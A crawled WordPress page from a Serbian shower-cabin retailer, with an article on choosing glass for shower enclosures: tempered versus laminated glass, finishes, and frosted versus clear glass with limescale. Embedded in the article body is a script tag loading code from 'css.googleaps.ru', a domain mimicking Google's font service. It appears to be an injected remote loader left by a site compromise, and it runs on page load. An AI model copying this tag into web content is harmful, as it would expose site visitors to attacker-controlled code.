

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuskabine.com/staklo-za-tus-kabine/
body_size: 26832
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sr-RS">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sr-RS">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sr-RS">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="sr-RS">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Staklo za tuš kabine | Tuš kabine po meri, cene, Beograd, SrbijaTuš kabine po meri, cene, Beograd, Srbija	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tuskabine.com/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="https://tuskabine.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://tuskabine.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.22 - http://yoast.com/wordpress/seo/ -->
<link rel="canonical" href="https://tuskabine.com/staklo-za-tus-kabine/" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="Tuš kabine po meri, cene, Beograd, Srbija"/>
<meta name="twitter:image:src" content="https://tuskabine.com/wp-content/uploads/2012/09/main_2-300x214.jpg"/>
<meta name="twitter:image:src" content="http://www.tuskabine.com/wp-content/uploads/2010/02/materijal1.jpg"/>
<meta name="twitter:description" content="Zbog završne obrade i čvrstoće staklo je materijal idealan za zatvaranje tuš kabina. Staklo mora biti sigurnosno &#8211; kaljeno, a nikako ne sme biti laminirano. Laminirano staklo je daleko slabije od kaljenog i naponi na rupama dovešće do pucanja. Zato &hellip; Nastavite sa čitanjem &rarr;"/>
<meta name="twitter:title" content="Staklo za tuš kabine - Tuš kabine po meri, cene, Beograd, Srbija"/>
<meta name="twitter:url" content="https://tuskabine.com/staklo-za-tus-kabine/"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="alternate" type="application/rss+xml" title="Tuš kabine po meri, cene, Beograd, Srbija &raquo; dovod" href="https://tuskabine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tuš kabine po meri, cene, Beograd, Srbija &raquo; dovod komentara" href="https://tuskabine.com/comments/feed/" />
<link rel='stylesheet' id='wp-polls-css'  href='https://tuskabine.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.63' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css'  href='https://tuskabine.com/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type='text/javascript' src='https://tuskabine.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://tuskabine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuskabine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tuskabine.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel='shortlink' href='https://tuskabine.com/?p=923' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://tuskabine.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<meta property="og:site_name" content="Tuš kabine po meri, cene, Beograd, Srbija" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="sr_RS" />
<meta property="fb:app_id" content="403588076360954" />
<meta property="og:url" content="https://tuskabine.com/staklo-za-tus-kabine/" />
<meta property="og:title" content="Staklo za tuš kabine" />
<meta property="og:description" content="Zbog završne obrade i čvrstoće staklo je materijal idealan za zatvaranje tuš kabina. Staklo mora biti sigurnosno - kaljeno, a nikako ne sme biti laminirano. Laminirano staklo je daleko slabije od kaljenog i naponi na rupama dovešće do pucanja. Zato&hellip;" />
<meta property="og:image" content="https://tuskabine.com/wp-content/uploads/2012/09/main_2.jpg" />
<meta property="og:image:width" content="2070" />
<meta property="og:image:height" content="1482" />
<meta property="article:published_time" content="2012-09-04T03:31:55+00:00" />
<meta property="article:modified_time" content="2013-01-25T03:16:51+00:00" />
<meta property="article:author" content="https://tuskabine.com/author/admin/" />
<meta property="article:section" content="Tuš kabine, staklo" />
</head>

<body class="single single-post postid-923 single-format-standard single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skoči na primarni sadržaj</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://tuskabine.com/" rel="home">Tuš kabine po meri, cene, Beograd, Srbija</a></span></h1>
				<h2 id="site-description">Tuš kabine po meri, cene, Beograd, Srbija</h2>
			</hgroup>

						<a href="https://tuskabine.com/">
				<img width="402" height="288" src="https://tuskabine.com/wp-content/uploads/2012/09/main_2.jpg" class="attachment-post-thumbnail wp-post-image" alt="Staklo za tuš kabine" />			</a>
			
									<form method="get" id="searchform" action="https://tuskabine.com/">
		<label for="s" class="assistive-text">Pretraga</label>
		<input type="text" class="field" name="s" id="s" placeholder="Pretraga" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Pretraga" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Glavni izbornik</h3>
				<div class="menu"><ul><li ><a href="https://tuskabine.com/">Početak</a></li><li class="page_item page-item-908"><a href="https://tuskabine.com/korisni-linkovi/">Korisni linkovi</a></li><li class="page_item page-item-1618"><a href="https://tuskabine.com/xxx/">xxx</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Kretanje članaka</h3>
						<span class="nav-previous"><a href="https://tuskabine.com/odrzavanje-tus-kabina/" rel="prev"><span class="meta-nav">&larr;</span> Prethodno</a></span>
						<span class="nav-next"><a href="https://tuskabine.com/tus-kabine-i-tus-kade/" rel="next">Sledeće <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-923" class="post-923 post type-post status-publish format-standard has-post-thumbnail hentry category-tus-kabine-staklo">
	<header class="entry-header">
		<h1 class="entry-title">Staklo za tuš kabine</h1>

				<div class="entry-meta">
			<span class="sep">Objavljeno </span><a href="https://tuskabine.com/staklo-za-tus-kabine/" title="05:31" rel="bookmark"><time class="entry-date" datetime="2012-09-04T05:31:55+00:00">04/09/2012</time></a><span class="by-author"> <span class="sep"> od strane </span> <span class="author vcard"><a class="url fn n" href="https://tuskabine.com/author/admin/" title="Vidi sve članke od admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;">Zbog završne obrade i čvrstoće staklo je materijal idealan za zatvaranje tuš kabina. Staklo mora biti sigurnosno &#8211; <a title="Kaljeno staklo" href="http://www.tuskabine.com/tus-kabine-staklo/kaljeno-staklo/">kaljeno,</a> a nikako ne sme biti laminirano. Laminirano staklo je daleko slabije od kaljenog i naponi na rupama dovešće do pucanja. Zato se za izradu tuš kabina koristi isključivo kaljeno staklo. U zavisnosti od vrste okova mogu se koristiti stakla debljine 6, 8, 10 mm, dok neki okovi zahtevaju pripremu ureza na staklu, a neki samo bušenje rupa.</p>
<p style="text-align: justify;">Završna obrada staklenih ivica je mašinski obrađena u visokom sjaju. Stakla mogu biti bojena u masi (transparentna), peskirana po celoj površini, peskirana po motivu po izboru, emajlirana u boje po RAL karti (neprovidno), sa <a title="Direktna štampa na staklu" href="http://www.tuskabine.com/tus-kabine-staklo/direktna-stampa-na-staklu/">direktnom kolor štampom na staklu</a>. Kod peskiranja stakla, peskira se spoljna strana stakla i nanosi premaz za peskirano staklo, kod emajliranja emajlira se unutrašnja strana, dok se direktna štampa radi sa spoljne strane stakla.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<div id="attachment_337" style="width: 590px" class="wp-caption alignnone"><img class="size-full wp-image-337" title="Staklo je idealan materijal za zatvaranje tuš kabina" src="http://www.tuskabine.com/wp-content/uploads/2010/02/materijal1.jpg" alt="Staklo je idealan materijal za zatvaranje tuš kabina" width="580" height="181" /><p class="wp-caption-text">Staklo je idealan materijal za zatvaranje tuš kabina</p></div>
<p style="text-align: justify;">Okovi i gume su visokokvalitetni i dugotrajni. Završna obrada okova je u visokom sjaju.</p>
<h2 style="text-align: justify;">Izbor stakla za tuš kabinu</h2>
<p style="text-align: justify;">Izbor stakla predstavlja kompromis između trendova i održavanja čistoće. Tuš kabina bez rama sa debelim providnim staklom i tuš kanalom umesto sifona, sa podom od keramičkih pločica sa nagibom umesto tuš kadice predstavlja hedonistički izbor koji na slikama ne može a da ne primami Vaše interesovanje. Još ako budemo malo maštoviti, pa unutrašnjost kabine oblepimo kerammičkim mozaikom, a preko keramičkih pločica postavimo rešetku od brodskog poda koji se ne kliza ugođaj je blizu da bude potpun. Posle ugodnog tuširanja, ovu kabinu treba oprati. Tu na scenu stupa sveprisutni kamenac, pogotovo prisutan u našoj vodi. Da bi higijena bila na zadovoljavajućem nivou, upotreba sredstva protiv kamenca je obavezna posle svakog korištenja.</p>
<p style="text-align: justify;">Na providnom staklu se zadržani kamenac više primećuje nego na mat staklu. <a title="Staklo Zorić" href="http://staklozoric.com" target="_blank">Eskluzivniji proizvođači</a> prozirno staklo na svojim tuš kabinama sa unutrašnje strane dodatno ispoliraju, tako da ono pruža manji otpor slivanju vode i tako umanjuje pojavu belih mrlja, ali ih ne eliminiše u potpunosti.</p>
<p style="text-align: justify;">Mat staklo čini mrlje od kamenca manje vidljivijim, ali ne eliminiše njihovo štetno dejstvo sa aspekta zadržavanja prljavštine i bakterija. Takođe, kod nekih ljudi postoji osećaj da su zaštićeniji u mat staklu ako neko upadne u kupatilo dok se oni tuširaju. Samo mat staklo je dosta širok pojam. Ono može biti u nekoliko završnih obrada kao što su činčila, smrznuti led, kaljeno ukrasno staklo, polistirensko staklo, itd svako sa svojim osobinama o kojima pišemo u drugim tekstovima na ovom portalu.</p>
<h4>Obavezno pogledajte:</h4><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="https://tuskabine.com/ornament-staklo-za-tus-kabine/" ><img alt="Ornament staklo za tuš kabine" src="https://tuskabine.com/wp-content/uploads/2012/09/ornament-staklo-1-150x150.jpg" width="102" height="102" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="https://tuskabine.com/ornament-staklo-za-tus-kabine/" style="display: block; width: 102px; overflow: hidden;height: 90px; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #666666;text-decoration: none;"><span>Ornament staklo za tuš kabine</span></a></li><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="https://tuskabine.com/emajlirano-staklo-za-tus-kabine/" ><img alt="Emajlirano staklo za tuš kabine" src="https://tuskabine.com/wp-content/uploads/2012/09/emajlirano-staklo-1-150x150.jpg" width="102" height="102" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="https://tuskabine.com/emajlirano-staklo-za-tus-kabine/" style="display: block; width: 102px; overflow: hidden;height: 90px; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #666666;text-decoration: none;"><span>Emajlirano staklo za tuš kabine</span></a></li><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="https://tuskabine.com/peskirano-staklo-za-tus-kabine/" ><img alt="Peskirano staklo za tuš kabine" src="https://tuskabine.com/wp-content/uploads/2012/09/peskirano-staklo-za-tus-kabine-150x150.jpg" width="102" height="102" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="https://tuskabine.com/peskirano-staklo-za-tus-kabine/" style="display: block; width: 102px; overflow: hidden;height: 90px; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #666666;text-decoration: none;"><span>Peskirano staklo za tuš kabine</span></a></li><li  style="float: left; padding: 0; margin:0; padding: 5px; display: block; border-right: 1px solid #DDDDDD; background-color: #FFFFFF" onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'"><a href="https://tuskabine.com/antiplaque-zastitni-premaz/" ><img alt="Antiplaque zaštitni premaz" src="https://tuskabine.com/wp-content/uploads/2012/09/antiplaque-zastitni-premaz-150x150.jpg" width="102" height="102" style="padding: 0px; margin: 0px; border: 0pt none;"/></a><a href="https://tuskabine.com/antiplaque-zastitni-premaz/" style="display: block; width: 102px; overflow: hidden;height: 90px; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #666666;text-decoration: none;"><span>Antiplaque zaštitni premaz</span></a></li></ul><div style="clear: both"></div>
<div class="fb-social-plugin fb-like" data-font="lucida grande" data-ref="below-post" data-href="https://tuskabine.com/staklo-za-tus-kabine/" data-show-faces="true" data-width="450"></div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ovaj unos je objavljen pod <a href="https://tuskabine.com/tus-kabine-staklo/" rel="category tag">Tuš kabine, staklo</a> od strane korisnika <a href="https://tuskabine.com/author/admin/">admin</a>. Zabeležite <a href="https://tuskabine.com/staklo-za-tus-kabine/" title="Stalna veza ka Staklo za tuš kabine" rel="bookmark">stalnu vezu</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-923 -->

						<div id="comments">
	
	
	
			
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Korisne informacije</h3><div class="menu-kategorije1-container"><ul id="menu-kategorije1" class="menu"><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://tuskabine.com/tus-kabine-modeli/">Tuš kabine, modeli</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://tuskabine.com/tus-kabine/">Tuš kabine, karakteristike</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-896"><a href="https://tuskabine.com/tus-kabine-staklo/">Tuš kabine, staklo</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://tuskabine.com/tus-kabine-tus-kade/">Tuš kabine, tuš kade</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://tuskabine.com/tus-kabine-galanterija/">Tuš kabine, galanterija</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://tuskabine.com/tus-kabine-montaza/">Tuš kabine, montaža</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://tuskabine.com/tus-kabine-odrzavanje/">Tuš kabine, održavanje</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Naručivanje, cene</h3><div class="menu-cene-prodaja-2-container"><ul id="menu-cene-prodaja-2" class="menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://tuskabine.com/cene-prodaja/beograd-srbija/">Beograd, Srbija</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://tuskabine.com/cene-prodaja/jagodina-srbija/">Jagodina, Srbija</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://tuskabine.com/cene-prodaja/kragujevac-srbija/">Kragujevac, Srbija</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://tuskabine.com/cene-prodaja/nis-srbija/">Niš, Srbija</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://tuskabine.com/cene-prodaja/novi-pazar-srbija/">Novi Pazar, Srbija</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://tuskabine.com/cene-prodaja/pozarevac-srbija/">Požarevac, Srbija</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://tuskabine.com/cene-prodaja/niksic-montenegro-crna-gora/">Nikšić, Montenegro</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Posebno izdvajamo</h3><div class="menu-posebno1-container"><ul id="menu-posebno1" class="menu"><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="http://www.tuskabine.com/tus-kabine/vrste-otvaranja-tus-kabina/">Vrste otvaranja tuš kabina</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-898"><a href="http://www.tuskabine.com/tus-kabine/okovi-i-dihtovanje-tus-kabina/">Okovi i dihtovanje tuš kabina</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="http://www.tuskabine.com/tus-kabine-staklo/emajlirano-staklo/">Emajlirano staklo</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-900"><a href="http://www.tuskabine.com/tus-kabine/antiplaque-zastitni-premaz/">Antiplaque zaštitni premaz</a></li>
</ul></div></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Zanimljivosti</h3><div class="menu-zanimljivosti1-container"><ul id="menu-zanimljivosti1" class="menu"><li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="http://www.tuskabine.com/tus-kabine/istorija-tusiranja-i-tus-kabina/">Istorija tuširanja i tuš kabina</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="http://www.tuskabine.com/tus-kabine/kultura-tusiranja/">Kultura tuširanja</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="http://www.tuskabine.com/tus-kabine/vrste-tuseva-i-tusiranja/">Vrste tuševa i tuširanja</a></li>
</ul></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Pretraga sajta</h3>	<form method="get" id="searchform" action="https://tuskabine.com/">
		<label for="s" class="assistive-text">Pretraga</label>
		<input type="text" class="field" name="s" id="s" placeholder="Pretraga" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Pretraga" />
	</form>
</aside><aside id="polls-widget-2" class="widget widget_polls-widget"><h3 class="widget-title">Anketa</h3><div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="69adb0bc56" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<p style="text-align: center;"><strong>Pri izboru tuš kabine najviše pažnje obraćate na...</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">Kvalitet</label></li>
		<li><input type="radio" id="poll-answer-2" name="poll_1" value="2" /> <label for="poll-answer-2">Cenu</label></li>
		<li><input type="radio" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">Garanciju, servis i podršku</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Glasaj   " class="Buttons" onclick="poll_vote(1);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="Pogledaj rezultate ove ankete">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://tuskabine.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Tuš kabine po meri Vašeg kupatila</h3>			<div class="textwidget"><p><img src="http://www.tuskabine.com/wp-content/uploads/2012/09/tus-kabine-x51.jpg"><br />
Tuširanje nije samo jedna od osnovnih higijenskih potreba, već i vid relaksacije i pomoć pri oslobađanju od stresnih situacija koje nas svakodnevno okružuju. <a href="http://www.tuskabine.com/tus-kabine/tus-kabine-po-meri/">Detaljnije...</a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Uživajte u Vašoj intimi</h3>			<div class="textwidget"><p><img src="http://www.tuskabine.com/wp-content/uploads/2012/09/tus-kabine-x1.jpg"><br />
Uživajte u svojoj intimi i uredite je onako kako Vi želite. Upoznajte se sa različitim sistemima, modelima, dizajnom i karakteristikama tuš kabina koje su izrađene po meri Vašeg kupatila. <a href="http://www.tuskabine.com/tus-kabine/kultura-tusiranja/">Detaljnije...</a></p>
</div>
		</aside><aside id="text-15" class="widget widget_text"><h3 class="widget-title">Vrhunski komfor i dizajn</h3>			<div class="textwidget"><p><img src="http://www.tuskabine.com/wp-content/uploads/2012/09/tus-kabine-x6.jpg"><br />
Tuš kabine izrađene po Vašoj meri su modernog dizajna, vrhunskog kvaliteta, sa antiplaque premazom za lakše održavanje, prilagođene svim zahtevima kupaca uz obezbeđen servis, rezervne delove i povoljne cene! <a href="http://www.tuskabine.com/tus-kabine/struktura-dizajn-i-instalacija-tus-kabina/">Detaljnije...</a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Visokokvalitetni okovi i dihtovanje</h3>			<div class="textwidget"><p><img src="http://www.tuskabine.com/wp-content/uploads/2012/09/tus-kabine-x4.jpg"><br />
U Vaše tuš kabine ugrađuju se okovi od visokokvalitetnog mesinga hromirani specijalnom tehnologojim kako bi imali savršene performanse i dugotrajnosti, ili od visokokvalitetnog prohroma, u zavisnosti od modela. <a href="http://www.tuskabine.com/tus-kabine/okovi-i-dihtovanje-tus-kabina/">Detaljnije...</a></p>
</div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://sr.wordpress.org/" class="imprint" title="Semantička platforma za lično izdavaštvo">
					Sa ponosom pokreće WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tuskabine.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuskabine.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.63'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true,"appId":"403588076360954"});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https:\/\/connect.facebook.net\/sr_RS\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<div id="fb-root"></div>
</body>
</html>
